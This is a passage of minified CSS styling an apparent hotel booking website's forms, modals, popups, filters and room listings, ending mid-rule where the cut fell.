.form-b__caption{font-size:15px;font-weight:600;line-height:1.3;margin-bottom:12px}.form-b__item_padding-1{padding-top:20px}.form-b__item_submit{align-items:center;display:flex;flex-wrap:wrap;padding-top:30px}.form-b__button-proceed,.form-b__button-submit{margin-right:25px}.form-b__button-back{margin:5px 0}.form-b__error{color:#d51b1b}.form-b__error_margin-1{margin-bottom:20px}.form-b__info{margin-top:2px}@media only screen and (max-width:767.98px){.form-b__caption,.form-b__intro{font-size:16px}.form-b__group-title{font-size:20px}.form-b__group-intro{font-size:16px}.form-b__item{margin-bottom:30px}}.form-c{background:#f3f3f3;font-size:14px;padding:32px}.form-c__grid-align-center{align-items:center}.form-c__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-c__grid_1>.form-c__grid-item{flex-grow:0;padding-left:16px;width:100%}.form-c__grid_1>.form-c__grid-item_w-1{width:20%}.form-c__grid_1>.form-c__grid-item_w-2{width:33.33%}.form-c__grid_1>.form-c__grid-item_w-3{width:40%}.form-c__grid_1>.form-c__grid-item_submit{padding-top:12px}.form-c__grid_2{align-items:center;display:flex;margin-left:-16px}.form-c__grid_2>.form-c__grid-item{padding-left:16px}.form-c__grid_2>.form-c__grid-item_1{width:33.33%}.form-c__grid_2>.form-c__grid-item_2{padding-left:32px}.form-c__group_margin-1{margin-bottom:24px}.form-c__item{margin-bottom:16px}.form-c__item_submit{margin-bottom:0;padding-top:12px}.form-c__info{margin-top:5px}.form-c__info_error{color:#e4002b}.form-c__caption{margin-bottom:11px}.form-c__agreement-label{margin-bottom:0}.form-c__result_success{display:none;padding:30px 0;text-align:center}.form-c.submit-success form{display:none}.form-c.submit-success .form-c__result_success{display:block}.form-c_type-1{background:none;padding:0}.form-c_type-1 .form-c__info{font-size:14px}@media only screen and (max-width:1043.98px){.form-c__grid_1-1>.form-c__grid-item_w-1{width:33.33%}.form-c__grid_1-1>.form-c__grid-item_md-w-wide{width:100%}}@media only screen and (max-width:767.98px){.form-c{padding:15px}.form-c__grid_1{display:block;margin-left:0}.form-c__grid_1>.form-c__grid-item{padding-left:0;width:auto}.form-c__grid_2{display:block;margin-left:0}.form-c__grid_2>.form-c__grid-item{padding-left:0;width:auto}.form-c__group_margin-1{margin-bottom:30px}.form-c__agreement_margin-1{margin-top:10px}.form-c_type-1{padding:0}}.form-d__overlay{background:rgba(43,42,41,.5);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10000}.form-d__data{background:#fdfdfd;position:relative;z-index:10010}.form-d__data_padding-1{padding:13px 29px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-1{padding-left:19px;padding-right:19px}}.form-d__data_padding-2{padding:13px 23px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-2{padding-left:19px;padding-right:19px}}.form-d__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-d__grid_1>.form-d__grid-item{flex-grow:0;padding-left:16px}.form-d__grid_1>.form-d__grid-item_w-3{width:25%}.form-d__grid_1>.form-d__grid-item_w-4{width:33.33%}.form-d__grid_1>.form-d__grid-item_w-6{width:50%}.form-d__grid_1>.form-d__grid-item_w-8{width:66.66%}.form-d__grid_1>.form-d__grid-item_w-12{width:100%}.form-d__group{padding-bottom:8px}.form-d__group_options{padding-bottom:0}.form-d__item{margin-bottom:15px}.form-d__item_padding-1{padding-top:10px}.form-d__item_margin-0{margin-bottom:0}.form-d__item.invalid .form-d__info_error{display:block}.form-d__item_submit{align-items:center;display:flex;flex-wrap:wrap}.form-d__btn-submit{margin-right:30px}.form-d__info{font-size:14px}.form-d__info_error{color:#e4002b;display:none}.form-d__info_error.shown{display:block}.form-d__caption{font-size:14px;margin-bottom:8px}.form-d__required-symbol{color:#e4002b}.form-d__accordeon-title{background:#f5f5f5;color:#656361;cursor:pointer;margin-bottom:16px;padding:10px 32px 10px 16px;position:relative}.form-d__accordeon-title:hover{background:#f2f2f2}.form-d__accordeon-title-arrow{font-size:12px;margin-top:-.5em;position:absolute;right:14px;top:50%}.form-d__accordeon-data{display:none}.form-d__accordeon.expanded .form-d__accordeon-data{display:block}.form-d__accordeon.expanded .form-d__accordeon-title-arrow{transform:scaleY(-1)}.form-d__agreement{font-size:13px}.form-d__remark{font-size:12px;margin-bottom:20px}.form-d__result{display:none;text-align:center}.form-d__head{margin-bottom:25px}.form-d__intro{margin-top:10px}.form-d .booking-room-list{border-top:0;padding-top:0}.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{flex:none;max-width:none;width:auto}.form-d_1 .form-d__head{margin-bottom:15px}.form-d_1 .form-d__item{margin-bottom:12px}.form-d.submitted-success .form-d__form{display:none}.form-d.submitted-error .form-d__result_error,.form-d.submitted-success .form-d__result_success{display:block}@media only screen and (max-width:1239.98px){.form-d__grid_1>.form-d__grid-item_w-4,.form-d__grid_1>.form-d__grid-item_w-8{width:100%}}@media only screen and (max-width:1043.98px){.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{width:100%}}@media only screen and (max-width:767.98px){.form-d__grid_1{display:block;margin-left:0}.form-d__grid_1>.form-d__grid-item{padding-left:0;width:auto}.form-d__group_options{padding-bottom:8px}.form-d__item_submit{display:block;text-align:center}.form-d__btn-submit{margin:0 0 10px;width:100%}}.feedback-a{background:#f9f9f9;font-size:14px;line-height:1.5;padding:18px 20px 20px}.feedback-a__title{font-size:16px;font-weight:500;line-height:1.5;margin-bottom:14px}.feedback-a__part_1{margin-top:25px}.feedback-a__item{margin-bottom:12px}.feedback-a__item-input{background:#fff;border:1px solid #fff;color:#2b2a29;display:block;font-size:14px;height:32px;line-height:1.5;padding:0 16px;width:100%}.feedback-a__item-input_area{height:84px;padding-bottom:10px;padding-top:10px}.feedback-a__item_submit{margin-bottom:0}.feedback-a__button-submit{padding:14px 20px;width:100%}.feedback-a__result-title{font-size:16px;font-weight:500;margin-bottom:2px}.feedback-a.expanded{background:rgba(228,0,43,.09)}.feedback-a.fade-out{animation:fadeOutFeedback 1s ease forwards}@keyframes fadeOutFeedback{0%{opacity:1}to{display:none;opacity:0}}.show-more-link{color:#2b2a29;display:inline-block;font-size:15px;font-weight:400;line-height:1.46;position:relative}.show-more-link._white,.show-more-link._white:focus,.show-more-link._white:hover{color:#fff}.show-more-link._primary,.show-more-link._primary:focus,.show-more-link._primary:hover{color:#e4002b}.show-more-link:focus,.show-more-link:hover{color:#2b2a29}.link-list{list-style:none;margin:0;padding:0}.link-list__item{margin-bottom:10px}.modal-header{padding-bottom:0}.auth-links{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.auth-links__item{margin-bottom:10px;padding:0 10px}.auth-links__item a{color:inherit;text-decoration:none}.auth-form .check-black{font-size:12px}.modal{color:#2b2a29}.modal-dialog{height:100%;margin-bottom:0;margin-top:0}.modal-content{margin:auto}.modal__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.modal__title-logo{margin-bottom:20px}.modal__title-logo-img{max-height:90px;vertical-align:top;width:110px}.modal__close{background:none;border:none;box-shadow:none;cursor:pointer;float:right;font-size:14px;line-height:1;margin-left:auto;outline:none;padding:5px}.modal__close:focus,.modal__close:hover{opacity:.8}.modal_text-center{text-align:center}.bonuses-list{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.bonuses-list__item{margin-bottom:10px;padding:0 10px;text-align:center}.bonuses-list .icon-rounded{font-size:27px;margin-bottom:10px}.bonuses-list__item-text{color:#2b2a29;font-size:15px;font-weight:400;line-height:1.46}.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{align-items:flex-start;margin-left:auto;margin-right:auto;margin-top:60px;min-height:calc(100vh - 1.75rem - 60px);padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:540px}}@media only screen and (min-width:768px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:720px}}@media only screen and (min-width:1044px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1024px}}@media only screen and (min-width:1240px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1220px}}.auth-menu-modal .modal-dialog:before,.trip-menu-modal .modal-dialog:before{height:calc(100vh - 1.75rem - 60px)}.auth-menu-modal .modal-content,.trip-menu-modal .modal-content{margin-left:auto;max-width:400px}.auth-menu-modal .main__top--menu,.trip-menu-modal .main__top--menu{z-index:10040}.auth-menu-modal .main__top--menu .left,.auth-menu-modal .main__top--menu .right .dropdown,.auth-menu-modal .main__top--menu .right a,.trip-menu-modal .main__top--menu .left,.trip-menu-modal .main__top--menu .right .dropdown,.trip-menu-modal .main__top--menu .right a{opacity:.3}.auth-menu-modal .top__menu--black .top__menu,.trip-menu-modal .top__menu--black .top__menu{background:transparent}.auth-menu-modal .main__top--menu .right .js-auth-menu-modal,.trip-menu-modal .main__top--menu .right .js-trip-menu-modal{opacity:1}.timeout{text-align:center}.timeout__title{color:#2b2a29;font-size:24px;line-height:1.33;margin-bottom:10px}.timeout__text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.timeout__link{-webkit-text-decoration-line:underline;text-decoration-line:underline}.timeout__link,.timeout__link:focus,.timeout__link:hover{color:#2b2a29}.timeout__link:focus,.timeout__link:hover{text-decoration:none}.modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal__btns{text-align:center}.modal__btns-item_cancel{margin-top:18px}.modal__close{color:#2b2a29}.modal_1 .modal__close{position:absolute;right:15px;top:15px}.modal_1 .modal-body{padding:40px 25px}.modal_2{font-size:14px;line-height:1.5}.modal_2 .modal-dialog{max-width:464px}.modal_2 .modal-body{padding:36px 24px 24px}.modal_2 .modal__close{font-size:18px;position:absolute;right:14px;top:10px}.modal_bonus-confirmation{text-align:center}.modal_bonus-confirmation .modal-dialog{max-width:410px}.modal_bonus-confirmation .modal-body{padding:40px 25px}.modal_bonus-confirmation .modal__picture{margin:10px 0 30px}.modal_bonus-confirmation .modal__picture-icon{color:#04b05d;font-size:22px;vertical-align:top}.modal_bonus-confirmation .modal__miles-amount{color:#e4002b}.modal_bonus-confirmation .modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal_bonus-confirmation .modal__btns{text-align:center}.modal_bonus-confirmation .modal__btns-item_cancel{margin-top:18px}.modal_video .modal__close{background:hsla(0,0%,100%,.8);padding:5px;position:absolute;right:0;top:0}.modal_video .modal-body{padding:0}.modal_video .modal-dialog{max-width:800px}.modal-open,.modal-open .modal{padding-right:0!important}.theme-noLayout .modal-dialog{align-items:flex-start;margin:0 auto;padding:20px 0}.theme-noLayout .modal-content{margin:0 auto}@media only screen and (max-width:767.98px){.modal-dialog{margin:0}}@media only screen and (max-width:767.98px) and (max-width:767.98px){.modal_2 .modal-body{padding-left:15px;padding-right:15px}}.popup-a__data{bottom:0;bottom:min(65px,7%);color:#646464;font-size:14px;left:0;line-height:1.3;opacity:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:528px;z-index:1030}.popup-a__data.shown{left:45px;opacity:1;transform:translate(0)}.popup-a__data-inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.2);position:relative}.popup-a__grid_1{display:flex;flex-grow:1}.popup-a__grid_1 .popup-a__grid-item{flex-grow:0}.popup-a__grid_1 .popup-a__grid-item_1{display:flex;transition:width .3s ease;width:166px}.popup-a__grid_1 .popup-a__grid-item_2{border-left:0;display:flex;flex-direction:column;padding:20px;width:362px}.popup-a__grid_1 .popup-a__grid-item_2-wide{width:100%}.popup-a__picture{align-items:center;background-position:50% 50%;background-size:cover;display:flex;justify-content:center;min-height:200px;position:relative;width:100%}.popup-a__picture-overlay{background:rgba(43,42,41,.5);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__picture-logo{max-width:118px;position:relative}.popup-a__picture-logo-img{display:block;width:100%}.popup-a__title{color:#3d3d3d;font-size:16px;font-weight:600;margin-bottom:8px}.popup-a__remark{color:#a8a8a8;font-size:10px;margin-top:12px}.popup-a__hotel{margin-top:8px}.popup-a__hotel-title{color:#e4002b;font-weight:700}.popup-a__tariff-features{align-items:center;display:flex;flex-wrap:wrap;gap:8px 8px;margin:12px 0 0}.popup-a__tariff-features-item{display:flex;font-size:16px;position:relative}.popup-a__tariff-features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__button{margin-top:auto;padding-top:22px}.popup-a__button-close{color:rgba(0,0,0,.4);font-size:14px;position:absolute;right:12px;top:12px}.popup-a__button-close:hover{color:#000}.popup-a__button-close-icon{display:block}.popup-a__overlay{background:rgba(0,0,0,.8);height:100%;left:0;top:0;width:100%;z-index:1000}.popup-a__overlay,.popup-a__overlay-button-close{opacity:0;position:fixed;transition:all .4s ease;visibility:hidden}.popup-a__overlay-button-close{color:#fff;font-size:16px;right:15px;top:15px;z-index:1050}.popup-a__overlay-button-close-icon{display:block}.popup-a__overlay-button-close.shown{opacity:1;visibility:visible}.popup-a__overlay-button-close:hover{color:#fff}.popup-a__overlay.shown{opacity:1;visibility:visible}.popup-a__swiper{overflow:hidden;position:relative;z-index:auto}.popup-a__swiper-list{z-index:auto}.popup-a__swiper-slide{display:flex;flex-direction:column;height:auto}.popup-a__swiper .swiper-button{background:hsla(0,0%,100%,.6);border-radius:50%;color:rgba(0,0,0,.4);font-size:18px;height:30px;margin-top:-15px;top:50%;width:30px}.popup-a__swiper .swiper-button:after{font-size:inherit;position:relative}.popup-a__swiper .swiper-button-prev{left:5px}.popup-a__swiper .swiper-button-prev:after{left:-1px}.popup-a__swiper .swiper-button-next{right:5px}.popup-a__swiper .swiper-button-next:after{left:1px}.popup-a__swiper .swiper-button:hover{color:#000}.popup-a__swiper .swiper-button-lock{display:none}.popup-a__swiper .swiper-button-disabled{visibility:hidden}.popup-a__swiper .swiper-pagination{bottom:8px;display:flex;gap:4px 8px;padding-left:153px;transition:padding .3s ease}.popup-a__swiper .swiper-pagination-bullet{background:#000;border-radius:50%;height:6px;margin:0;opacity:.2;width:6px}.popup-a__swiper .swiper-pagination-bullet:after,.popup-a__swiper .swiper-pagination-bullet:before{display:none}.popup-a__swiper .swiper-pagination-bullet-active{opacity:1}.popup-a__swiper .swiper-pagination-lock{display:none}.popup-a__swiper:has(.swiper-slide-active .popup-a__grid-item_2-wide) .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:16px;left:auto;right:0;transform:translate(100%);width:auto}.popup-a_booking .popup-a__data.shown{right:45px;transform:translate(0)}.popup-a_booking .popup-a__picture{min-height:268px}.popup-a_booking .popup-a__button-link{padding-left:22px;padding-right:22px}@media only screen and (min-width:1044px){.popup-a_booking .popup-a__data:hover .popup-a__grid_1 .popup-a__grid-item_1{width:400px}}@media only screen and (max-width:1239.98px){.popup-a__data{bottom:30px}.popup-a__data.shown{left:30px}.popup-a_booking .popup-a__data{font-size:14px}.popup-a_booking .popup-a__data.shown{left:auto;right:30px}}@media only screen and (max-width:1043.98px){.popup-a__title{font-size:14px}.popup-a__data{bottom:20px;font-size:13px;width:470px}.popup-a__data.shown{left:20px}.popup-a__grid_1 .popup-a__grid-item_1{width:150px}.popup-a__grid_1 .popup-a__grid-item_2{width:320px}.popup-a_booking .popup-a__data{font-size:13px}.popup-a_booking .popup-a__data.shown{left:auto;right:20px}.popup-a_booking .popup-a__picture{min-height:240px}}@media only screen and (max-width:575.98px){.popup-a__data{bottom:0;width:100%}.popup-a__data.shown{left:0}.popup-a__grid_1{display:flex}.popup-a__grid_1 .popup-a__grid-item_1{display:none}.popup-a__grid_1 .popup-a__grid-item_2{padding:15px 20px 20px;width:100%}.popup-a__title{margin-bottom:4px}.popup-a__remark{margin-top:8px}.popup-a__button-link{display:block}.popup-a__overlay-button-close{right:10px;top:10px}.popup-a__swiper .swiper-button{background:none;display:none;font-size:16px;height:1em;margin-top:-.5em;width:1em}.popup-a__swiper .swiper-button-prev{left:2px}.popup-a__swiper .swiper-button-prev:after{left:0}.popup-a__swiper .swiper-button-next{right:2px}.popup-a__swiper .swiper-button-next:after{left:0}.popup-a__swiper .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:14px;transform:translate(-100%);width:100%}.popup-a_booking .popup-a__data.shown{left:0;right:auto;transform:translate(0)}}.popup-b{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1311}.popup-b__data{max-width:1060px;padding:20px 30px;position:relative;width:100%}.popup-b__data-inner{box-shadow:0 2px 15px rgba(0,0,0,.2)}.popup-b__picture{border:0;border-radius:0;display:block;padding:0}.popup-b__picture picture{display:block}.popup-b__picture-img{display:block;max-width:100%}.popup-b__picture:focus{outline:none}.popup-b__button-close{background:none;color:#fff;display:flex;font-size:16px;position:absolute;right:6px;top:0}.popup-b__button-close:hover{color:#fff;opacity:.7}.popup-b__overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.popup-b.shown{opacity:1;visibility:visible}@media only screen and (max-width:1043.98px){.popup-b__data{padding:0}.popup-b__button-close{background:rgba(0,0,0,.6);font-size:12px;padding:6px;right:0}}.popup-c{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;overflow:hidden;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1315}.popup-c__data{background:#fff;margin:auto 0;max-height:100%;max-width:480px;overflow:auto;position:relative;width:100%}.popup-c__bg_1{background-position:50% 50%;background-repeat:no-repeat;background-size:100% auto;height:100%;left:0;position:absolute;top:0;transform:scale(.2);transition:transform 1.4s ease;width:100%}.popup-c__bg_1.animated{transform:scale(1.1)}.popup-c__picture-img{display:block;height:auto;width:100%}.popup-c__part_2{padding:32px}.popup-c__title{font-weight:700;margin-bottom:15px}.popup-c__title-sub{font-size:20px;font-weight:400;margin-bottom:15px}.popup-c__title-img{margin-left:10px;position:relative;top:3px;vertical-align:top}.popup-c__text{color:#929292;font-size:16px;line-height:1.3;padding-top:5px}.popup-c__button{margin-top:32px}.popup-c__button-link{display:block;width:100%}.popup-c__button-close{background:none;border:0;color:#fff;font-size:16px;padding:0;position:absolute;right:20px;top:20px}.popup-c__button-close-icon{display:block}.popup-c__button-close:hover{color:#fff;opacity:.7}.popup-c__overlay{background:rgba(43,42,41,.7);height:100%;left:0;position:absolute;top:0;width:100%}.popup-c_1 .popup-c__data{padding:36px 24px 24px}.popup-c_1 .popup-c__button-close{color:#2b2a29}.popup-c_1 .popup-c__button-close:hover{color:#2b2a29;opacity:.7}.popup-c.shown{opacity:1;visibility:visible}.theme-noLayout .popup-c{align-items:flex-start}.theme-noLayout .popup-c__data{margin:0}@media only screen and (max-width:767.98px){.popup-c__part_2{padding:25px 22px}.popup-c_1 .popup-c__data{padding-left:15px;padding-right:15px}}@media only screen and (max-width:575.98px){.popup-c__bg_1{background-size:800px auto}}.filter-wr_citypage{padding-top:100px}.filter{margin-bottom:50px}.filter,.filter__panel{display:flex;justify-content:space-between;width:100%}.filter__panel{background:#f3f3f3;border-bottom:1px solid hsla(0,0%,67%,.5);padding:0 160px 0 25px}.filter__panel input{background:none;border:none;height:100%;padding:10px 15px}.filter__btn{background:#e4002b;border:none;border-bottom:1px solid #e4002b;color:#fff;cursor:pointer;display:flex;font-size:15px;padding:13px 50px;transition:.3s linear;white-space:nowrap}.filter__btn:hover{background:#c51f28}.filter-a__title{font-size:16px;margin-bottom:22px}.filter-a__tags{display:flex;flex-wrap:wrap;margin-left:-4px}.filter-a__tags-item{margin:0 0 4px 4px}.filter-b__list{align-items:flex-end;display:flex;gap:20px 20px}.filter-b__caption{margin-bottom:8px}.filter-b__item{flex-grow:1}.filter-b__item_date{max-width:40%}.filter-b__date{display:flex;gap:20px 20px}.filter-b__date-item{flex-grow:1}.filter-b__date .react-datepicker-wrapper{display:block}.filter-b__input-text{height:40px;width:100%}.filter-b__button{white-space:nowrap}.filter-b__button-link{height:40px;padding:4px 20px}.filter-b__button_apply{margin-left:auto}.filter-b_margin-1{margin-bottom:30px}.rooms__section{padding:80px 0 0}.rooms__section .header{width:100%}@media only screen and (min-width:1044px){.rooms__section .header{text-align:center}}.rooms__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:52px}@media only screen and (max-width:1043.98px){.rooms__section .header h2{font-size:44px}}.linear__room{background:#bbb;height:1px;margin:70px 0 30px;width:100%}@media only screen and (max-width:1239.98px){.linear__room{margin:30px 0}}.list__travel{background:#f3f3f3;padding:20px 0}@media only screen and (min-width:1044px){.list__travel{padding:40px 0}}.list__travel .travel__wrap{display:flex;justify-content:space-between;margin:0 -5px;overflow-x:auto;width:100%}.list__travel .travel__wrap .item__wrap{align-items:center;display:flex;justify-content:center;padding:10px 5px}.list__travel .travel__wrap .item__wrap img{height:50px}@media only screen and (min-width:1044px){.list__travel .travel__wrap .item__wrap img{height:70px}}.room__description .description__room{color:#2b2a29;font-size:15px;line-height:22px;margin:5px 0 10px}@media only screen and (max-width:1043.98px){.room__description .description__room{color:#aaa;margin:0}}.room__description .icon__wrap{align-items:center;display:flex;margin-bottom:5px}.room__description .icon__wrap .number{display:flex;font-size:24px;font-weight:300;margin-right:6px}.room__description .icon__wrap .number .square{color:#656361}.room__description .icon__wrap .number .square sup{font-size:65%}.room__description .text__wrap{flex-basis:0;flex-grow:1;max-width:100%}.room__description .text__wrap .text{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;text-align:left}.room__description .description{font-size:18px}.room__description .description p{color:#000;font-weight:300;line-height:24px}.people-number{align-items:flex-end;color:#aaa;display:flex;margin-left:12px;position:relative}.people-number [class*=icon]{background-position:-15px 0;font-size:17px;line-height:1;margin-right:3px}.people-number [class*=icon]._small{font-size:13px;margin-left:3px}.people-number [class*=icon]._plus{font-size:12px}.people-number .item{height:19px;width:19px}.people-number .item.big{background:url([data-uri])}.people-number .item.small{background:url([data-uri]);height:15px;margin-top:4px;width:15px}.room-luxe{margin-bottom:20px;width:100%}.room-luxe,.room-luxe__icon{align-items:center;display:flex}.room-luxe__icon{background:#2b2a29;border-radius:50%;color:#fff;flex-basis:44px;font-size:20px;height:44px;justify-content:center;margin-right:10px;max-width:44px;min-width:44px}.room-luxe__text{color:#2b2a29;font-size:14px;line-height:1.42}.room__main--item{display:flex;flex-direction:column;height:100%}.room__main--item .room__part_1{margin-bottom:20px}.room__main--item .room__hotel-title{font-size:16px}.room__main--item .room__hotel-title-link{text-decoration:underline}.room__main--item .room__subway{font-size:16px;padding-left:28px;position:relative}.room__main--item .room__subway-icon{color:#ff0013;left:0;position:absolute;top:.3em}.room__main--wrap{flex:1 0 auto}.amenities .header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__button-toggle{margin-top:10px}.amenities__button-toggle-link{font-size:16px;line-height:1.3}.amenities__button-toggle-link:hover{color:#90171e}.amenities__button-toggle-text{display:inline}.amenities__button-toggle-text:first-child{display:none}@media only screen and (max-width:1043.98px){.column__amenties{overflow-x:auto;white-space:nowrap}}@media only screen and (min-width:1044px){.column__amenties{display:flex;justify-content:space-between}}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities{display:inline-block}.column__amenties .list__amenities .item{display:inline-block;padding-right:20px;text-align:center;vertical-align:top;white-space:normal;width:140px}}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item{align-items:center;display:flex;padding:5px 0}}.column__amenties .list__amenities .item .btn-tooltip{font-size:20px;margin-left:10px}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities .item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.column__amenties .list__amenities .item .btn-tooltip .btn-tooltip__icon-svg{display:none}}.column__amenties .list__amenities .item .img{align-items:center;background:#f3f3f3;border-radius:50%;display:flex;height:26px;justify-content:center;margin-bottom:5px;width:26px}.column__amenties .list__amenities .item span{display:block;font-size:15px;line-height:22px}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item span{padding:0 0 0 10px}}.column__amenties .list__amenities .item_disabled{color:#818181}@media only screen and (min-width:1044px){.amenities_reduced .list__amenities .item:nth-child(n+5){display:none}}.amenities_reduced .amenities__button-toggle{display:block}.amenities_reduced .amenities__button-toggle-text{display:none}.amenities_reduced .amenities__button-toggle-text:first-child{display:inline}@media only screen and (max-width:1043.98px){.amenities_reduced .amenities__button-toggle{display:none}}.rooms__block{display:flex;flex-wrap:wrap}.rooms__block .wrap{display:flex}.rooms__block .price{flex:1 0 auto}.rooms__block .price .header{text-align:left}.rooms__block .price .header .euro{font-size:44px;font-weight:300}.rooms__block .price .header .number{color:#2b2a29;font-size:44px;font-weight:300;line-height:48px}.rooms__block .btn__check,.rooms__block .price .header .experlt{font-size:15px;line-height:22px}.rooms__block .btn__check{background:#2b2a29;color:#fff;display:inline-block;padding:14px 50px;text-align:center;transition:all .3s;white-space:nowrap;width:100%}.rooms__block .btn__check:hover{background:#141211;text-decoration:none}.rooms__block .btn__check .arrow{background:url([data-uri]);display:inline-block;height:12px;margin-left:5px;width:13px}.rooms__block .members{display:flex;flex-direction:column;padding:44px 0 0 14px}@media only screen and (max-width:575.98px){.rooms__block .members{align-items:center;flex-direction:row;padding:5px 0 0;width:100%}}.rooms__block .members .price{display:flex}@media only screen and (max-width:767.98px){.rooms__block .members .price{flex:0 0 auto;margin-right:10px}}.rooms__block .members .price span{color:#e4002b;font-size:24px;line-height:32px}.rooms__block .members .text{color:#2b2a29;text-decoration:underline}.rooms__block .members .text span{display:block}@media only screen and (max-width:575.98px){.rooms__block .members .text span{display:inline}}.slider__bg{height:100%;width:100%}.demo{height:100%}.demo [data-thumb] .active{border:10px solid red}.demo .div{width:100%}.demo .div .slider__bg:before{background:linear-gradient(180deg,rgba(43,42,41,0) 80.77%,#141414);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.demo .div .slider__bg .img{border:none}.demo ul{list-style:none outside none;margin-bottom:0;padding-left:0}.demo li{cursor:pointer;display:block;float:left;margin-right:6px}.demo img{border:none;display:block;height:auto;width:100%}.demo .lSGallery{bottom:60px;position:absolute;z-index:1}.wrap__more--rooms{display:flex;justify-content:center;padding:0 0 50px;width:100%}@media only screen and (min-width:1044px){.wrap__more--rooms{padding:20px 0 150px}}.btn_more-rooms{min-width:195px}@media only screen and (max-width:1043.98px){.btn_more-rooms{min-width:150px}}.btn_more-rooms:hover{color:#2b2a29;text-decoration:none}.btn_more-rooms .arrow__bottom{background:url([data-uri]);display:inline-block;height:13px;margin-left:10px;width:12px}.rooms-list{margin-bottom:80px}.rooms-list__item:not(:last-of-type){border-bottom:1px solid hsla(0,0%,67%,.3);margin-bottom:30px;padding-bottom:40px}@media only screen and (min-width:1044px){.rooms-list__item:not(:last-of-type){padding-bottom:70px}}.room__col{margin-bottom:20px}@media only screen and (min-width:1044px){.room__col{margin-bottom:0}}@media only screen and (max-width:1239.98px){.room__col .thumbs-gallery-container{margin-bottom:0}}.room__description{margin-bottom:20px}.room__header{align-items:center;display:flex;flex-wrap:wrap;width:100%}@media only screen and (max-width:767.98px){.room__header{flex-wrap:nowrap}.room__header .icon__wrap{line-height:1.33;margin-left:auto;padding-left:15px}}.room__header-text{flex:1 0 auto;font-size:24px;font-weight:300;line-height:1.33;margin-bottom:5px;max-width:100%}@media only screen and (min-width:1044px){.room__header-text{font-size:30px}}@media only screen and (max-width:767.98px){.room__header-text{flex-grow:0;flex-shrink:1}}.room__sold-out{color:#e4002b;font-size:44px;font-weight:400;line-height:1}@media only screen and (max-width:767.98px){.room__button-more-link{display:block}}.amenities__header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__footer{padding-top:10px}@media only screen and (max-width:1239.98px){.amenities__footer{display:none}}.room-price{flex-basis:0;flex-grow:1;max-width:100%}.room-price__header{text-align:left}.room-price__experlt{font-size:15px;line-height:22px}.room-price__euro,.room-price__number{font-size:36px;font-weight:300}.room-price__number{color:#2b2a29;line-height:1}.room-members{display:flex;flex-direction:column;padding:30px 0 0 7px}.room-members__price{display:flex}.room-members__price span{color:#e4002b;font-size:24px;line-height:32px}.room-members__text{color:#2b2a29;text-decoration:underline}.room-members__text span{display:block}.room-location__map{height:300px;margin-bottom:20px;width:100%}.room-location__info{display:flex;font-size:18px;font-weight:300;line-height:1.33}.room-location__icon{background:#f3f3f3;border-radius:13px;flex-basis:26px;height:26px;margin-right:10px;padding:4px;width:26px}.reservation__rooms-list_selected .room:not(.room_selected){color:#aaa}.reservation__rooms-list_selected .room:not(.room_selected) .amenities .header,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item .icon-rounded,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item span,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .description p,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .icon__wrap .number .square,.reservation__rooms-list_selected .room:not(.room_selected) .show-more-link{color:inherit}.reservation__rooms-list_selected .room:not(.room_selected) .thumbs-gallery-container{filter:grayscale(1);opacity:.5}.room-a__part_1{border:1px solid #dedede}.room-a__part_2{max-height:0;overflow:hidden}.room-a__grid_1{display:flex}.room-a__grid_1>.room-a__grid-item{flex-grow:0}.room-a__grid_1>.room-a__grid-item_1{display:flex;flex-direction:column;width:32%}.room-a__grid_1>.room-a__grid-item_2{display:flex;flex-direction:column;padding:22px 23px 